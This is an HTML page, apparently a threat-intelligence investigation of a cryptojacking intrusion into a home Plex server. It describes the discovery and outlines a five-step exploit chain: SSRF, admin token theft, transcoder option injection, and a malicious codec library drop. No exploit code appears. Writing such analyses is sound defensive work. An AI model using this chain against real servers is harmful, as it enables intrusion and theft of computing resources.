



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Boatnet: The Plex Exclusive Occupant</title>
<meta name="description" content="An investigation into a cryptomining crew that hijacked a home Plex server through the Plex2Shell exploit chain, dug in six layers deep, and fought off a rival gang for control of the machine.">
<meta property="og:title" content="Boatnet: The Plex Exclusive Occupant">
<meta property="og:description" content="How a cryptomining crew hijacked a home Plex server, dug in six layers deep, and fought a rival gang for the machine.">
<meta property="og:type" content="article">
<meta property="og:url" content="https://wavecentral.github.io/boatnet-the-plex-exclusive-occupant-expose/">
<meta property="og:image" content="https://wavecentral.github.io/boatnet-the-plex-exclusive-occupant-expose/images/boatnet-linkedin.png">
<meta property="og:image:width" content="1920">
<meta property="og:image:height" content="1080">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://wavecentral.github.io/boatnet-the-plex-exclusive-occupant-expose/images/boatnet-linkedin.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:ital,opsz,wght@0,8..60,400;0,8..60,600;0,8..60,800;1,8..60,400&family=Inter:wght@400;600;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet">
<style>
  :root{
    --bg:#f7f4ee; --paper:#fffdf8; --ink:#1c1b19; --ink-2:#4a4740; --ink-3:#7a766c;
    --rule:#ddd6c8; --accent:#b3261e; --accent-soft:#f6e3e0; --code-bg:#efeae0;
    --hl:#fff1b8; --mono:"JetBrains Mono",ui-monospace,Menlo,monospace;
    --serif:"Source Serif 4",Georgia,serif; --sans:Inter,system-ui,-apple-system,sans-serif;
  }
  @media (prefers-color-scheme: dark){
    :root:not([data-theme="light"]){
      --bg:#121210; --paper:#1a1a17; --ink:#ece8de; --ink-2:#bdb8ab; --ink-3:#8a857a;
      --rule:#33312b; --accent:#ff6b5e; --accent-soft:#3a1c19; --code-bg:#24231f; --hl:#4a3f12;
    }
  }
  :root[data-theme="dark"]{
    --bg:#121210; --paper:#1a1a17; --ink:#ece8de; --ink-2:#bdb8ab; --ink-3:#8a857a;
    --rule:#33312b; --accent:#ff6b5e; --accent-soft:#3a1c19; --code-bg:#24231f; --hl:#4a3f12;
  }
  *{box-sizing:border-box}
  html{-webkit-text-size-adjust:100%}
  body{margin:0;background:var(--bg);color:var(--ink);font-family:var(--serif);font-size:20px;line-height:1.65}
  a{color:var(--accent)}
  .masthead{border-bottom:1px solid var(--rule);font-family:var(--sans);font-size:12px;letter-spacing:.16em;text-transform:uppercase;color:var(--ink-3);padding:14px 16px;display:flex;justify-content:space-between;gap:12px;max-width:1100px;margin:0 auto}
  .masthead b{color:var(--accent)}
  header.hero{max-width:900px;margin:0 auto;padding:64px 16px 36px}
  .kicker{font-family:var(--sans);font-weight:700;font-size:13px;letter-spacing:.18em;text-transform:uppercase;color:var(--accent)}
  h1{font-weight:800;font-size:clamp(40px,7vw,78px);line-height:1.02;letter-spacing:-.02em;margin:14px 0 18px}
  h1 em{font-style:italic;font-weight:400;display:block;color:var(--ink-2)}
  .dek{font-size:clamp(20px,2.6vw,25px);color:var(--ink-2);line-height:1.45;margin:0 0 26px;max-width:760px}
  .byline{font-family:var(--sans);font-size:14px;color:var(--ink-3);border-top:1px solid var(--rule);padding-top:14px}
  .byline span+span::before{content:" · "}
  figure.lead{max-width:1100px;margin:0 auto 56px;padding:0 16px}
  figure.lead img{display:block;width:100%;height:auto;aspect-ratio:16/9;border-radius:4px;box-shadow:0 20px 60px rgba(0,0,0,.18)}
  figure.lead figcaption{font-family:var(--sans);font-size:13px;color:var(--ink-3);margin-top:10px}
  article{max-width:680px;margin:0 auto;padding:0 16px 80px}
  article>p:first-of-type{display:flow-root}
  article>p:first-of-type::first-letter{float:left;font-size:4.4em;line-height:.82;font-weight:800;padding:6px 10px 0 0;color:var(--accent)}
  h2{font-family:var(--sans);font-size:14px;letter-spacing:.2em;text-transform:uppercase;color:var(--accent);margin:64px 0 6px}
  h3{font-size:30px;line-height:1.2;margin:0 0 18px;font-weight:800}
  p{margin:0 0 1.15em}
  code{font-family:var(--mono);font-size:.78em;background:var(--code-bg);padding:1px 5px;border-radius:3px;overflow-wrap:anywhere}
  pre{font-family:var(--mono);font-size:13.5px;line-height:1.55;background:var(--code-bg);border-left:3px solid var(--accent);padding:16px 18px;overflow-x:auto;margin:26px 0;border-radius:2px}
  pre .c{color:var(--ink-3)}
  pre mark{background:var(--hl);color:inherit}
  blockquote.pull{margin:44px -40px;padding:0;border:0;font-size:clamp(26px,3.6vw,36px);line-height:1.25;font-weight:600;font-style:italic;text-align:center;color:var(--ink)}
  blockquote.pull::before,blockquote.pull::after{content:"";display:block;width:60px;height:2px;background:var(--accent);margin:0 auto 22px}
  blockquote.pull::after{margin:22px auto 0}
  blockquote.pull cite{display:block;font-family:var(--sans);font-style:normal;font-size:13px;letter-spacing:.12em;text-transform:uppercase;color:var(--ink-3);margin-top:14px;font-weight:400}
  .stats{display:grid;grid-template-columns:repeat(auto-fit,minmax(140px,1fr));gap:1px;background:var(--rule);border:1px solid var(--rule);margin:40px 0}
  .stat{background:var(--paper);padding:18px 16px}
  .stat b{display:block;font-size:34px;line-height:1.1;font-weight:800}
  .stat span{font-family:var(--sans);font-size:13px;color:var(--ink-3)}
  aside.box{font-family:var(--sans);font-size:15.5px;line-height:1.6;background:var(--paper);border:1px solid var(--rule);border-top:4px solid var(--accent);padding:22px 24px;margin:40px 0}
  aside.box h4{margin:0 0 10px;font-size:13px;letter-spacing:.14em;text-transform:uppercase;color:var(--accent)}
  aside.box ul,aside.box ol{margin:0;padding-left:20px}
  aside.box li{margin:6px 0}
  .timeline{list-style:none;padding:0;margin:30px 0;border-left:2px solid var(--rule)}
  .timeline li{position:relative;padding:0 0 22px 24px;font-size:18px}
  .timeline li::before{content:"";position:absolute;left:-7px;top:9px;width:12px;height:12px;border-radius:50%;background:var(--paper);border:2px solid var(--accent)}
  .timeline time{display:block;font-family:var(--mono);font-size:13px;color:var(--accent);font-weight:600}
  .chain{display:flex;flex-wrap:wrap;gap:8px;margin:28px 0;font-family:var(--sans);font-size:14px}
  .chain div{flex:1 1 140px;background:var(--paper);border:1px solid var(--rule);padding:12px;position:relative}
  .chain b{display:block;color:var(--accent);font-size:12px;letter-spacing:.1em;text-transform:uppercase}
  table{width:100%;border-collapse:collapse;font-family:var(--sans);font-size:14px;margin:20px 0}
  th,td{text-align:left;padding:8px 10px;border-bottom:1px solid var(--rule);vertical-align:top}
  th{font-size:12px;letter-spacing:.1em;text-transform:uppercase;color:var(--ink-3)}
  td code{font-size:12.5px}
  .tablewrap{overflow-x:auto}
  hr.end{border:0;text-align:center;margin:56px 0}
  hr.end::before{content:"■ ■ ■";color:var(--accent);letter-spacing:1em;font-size:12px}
  footer{max-width:680px;margin:0 auto;padding:0 16px 60px;font-family:var(--sans);font-size:14px;color:var(--ink-3)}
  .cta{display:inline-block;font-family:var(--sans);font-weight:700;font-size:15px;text-decoration:none;background:var(--accent);color:#fff;padding:12px 20px;border-radius:2px}
  @media (max-width:760px){ blockquote.pull{margin:36px 0} body{font-size:18.5px} }
</style>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "z4ywla4ndf");
</script>
</head>
<body>

<div class="masthead"><span><b>Investigation</b> · Threat Intelligence</span><span>October 2026</span></div>

<header class="hero">
  <div class="kicker">Plex2Shell · Cryptojacking · Incident IR-2026-1028</div>
  <h1>Boatnet<em>The Plex Exclusive Occupant</em></h1>
  <p class="dek">A cryptomining crew broke into a home media server through Plex's newest critical flaw, dug in six layers deep, and spent the night fighting off a rival gang for the machine. Nobody noticed for almost fourteen hours. Here is how it worked.</p>
  <div class="byline"><span>Reconstructed from 426 forensic artifacts</span><span>All times CDT</span><span>Victim identifiers removed</span></div>
</header>

<figure class="lead"><img src="images/boatnet-hero.jpg" width="1920" height="1080" alt="A terminal process list. The top row, highlighted in red, shows a process named ksoftirqd/0 owned by the plex user, using 398 percent CPU and running from /tmp/.cache/ksoftirqd. Below it are disguised kthreadd and PlexScriptHost processes, and at the bottom the real root-owned ksoftirqd/0 kernel thread at 0 percent."><figcaption>The process table at the moment of discovery, 11:30 CDT, October 28, 2026. The real kernel thread sits at the bottom, idle.</figcaption></figure>

<article>

<p>The server was found only because a monitor wouldn't turn on.</p>

<p>On the morning of October 28, 2026, the owner of a headless Ubuntu media box plugged in a DisplayPort monitor, got a black screen, and started troubleshooting. That fault turned out to be real and unrelated: a framebuffer console that never took over after a boot with no monitor attached. Before rebooting, though, the owner checked what was running. One line in the process table didn't fit.</p>

<p>A process called <code>ksoftirqd/0</code> was using 398 percent of the CPU.</p>

<p>On Linux, <code>ksoftirqd</code> is a kernel thread. It belongs to root and hangs off PID 2. This one belonged to <code>plex</code>, the service account that runs Plex Media Server, and its executable lived in <code>/tmp/.cache/</code>. That single mismatch was the first sign of an intrusion that had been running since 9:50 the previous night, mining Monero for strangers on every core the machine had.</p>

<p>The software behind it calls itself <strong>boatnet</strong>. One of its scripts describes its job in four words: <em>"Plex exclusive occupant."</em></p>

<div class="stats">
  <div class="stat"><b>13h 45m</b><span>undetected dwell time</span></div>
  <div class="stat"><b>6</b><span>independent persistence mechanisms</span></div>
  <div class="stat"><b>116</b><span>polymorphic copies on disk</span></div>
  <div class="stat"><b>0</b><span>alerts fired</span></div>
</div>

<h2>I. The Door</h2>
<h3>Six days after the warning</h3>

<p>On October 21, 2026, CISA added four Plex Media Server vulnerabilities to its Known Exploited Vulnerabilities catalog: CVE-2026-96652, -96654, -96655 and -96656. Together, researchers call them <strong>Plex2Shell</strong>. Criminals were already using them in the wild to plant cryptominers and proxy malware.</p>

<p>Six days later, this server was still running Plex 1.42.2, a vulnerable build. Its firewall allowed port 32400 from anywhere, and the router forwarded an outside port straight to it. That was all the attackers needed.</p>

<p>The chain needs no password, no phishing and no help from the user. It works like this:</p>

<div class="chain">
  <div><b>① SSRF</b>A crafted request to <code>/player/timeline</code> makes Plex fetch a URL on the attacker's behalf.</div>
  <div><b>② Token theft</b>That loopback request carries the server owner's <em>admin token</em>, which ends up in the attacker's hands.</div>
  <div><b>③ Injection</b>As "admin," the attacker sets <code>TranscoderH264Options</code>, which Plex passes verbatim to x264.</div>
  <div><b>④ The drop</b>A transcode job writes a malicious <code>.so</code> into Plex's Codecs folder.</div>
  <div><b>⑤ Execution</b>Plex loads every library in that folder at startup, with no signature checks. Code runs as <code>plex</code>.</div>
</div>

